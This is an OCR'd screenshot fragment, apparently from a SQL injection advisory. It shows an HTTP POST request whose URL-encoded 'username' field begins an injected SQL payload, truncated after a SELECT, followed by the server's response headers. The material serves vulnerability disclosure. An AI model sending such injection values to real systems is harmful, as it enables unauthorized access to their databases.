
Accept-Encoding: gzip, deflate

Connection: keep-alive

Content-Type: application/x-www-form-
urlencoded

Content-Length: 592

username=%31%32%27%7c%28%53%65%6c%65%43%54%2
HTTP/1.1 200 OK

Date: Wed, 14 Nov 2018 11:03:08 GMT

Server: Apache/2.4.25 (Win32) 
OpenSSL/1.0.2j PHP/5.6.30

X-Powered-By: PHP/5.6.30

Content-Length: 585

Keep-Alive: timeout=5, max=100

Connection: Keep-Alive

Content-Type: text/html; charset=UTF-8

Tags:
SQL
Advisory/Source:
Injection (SQLi)
Link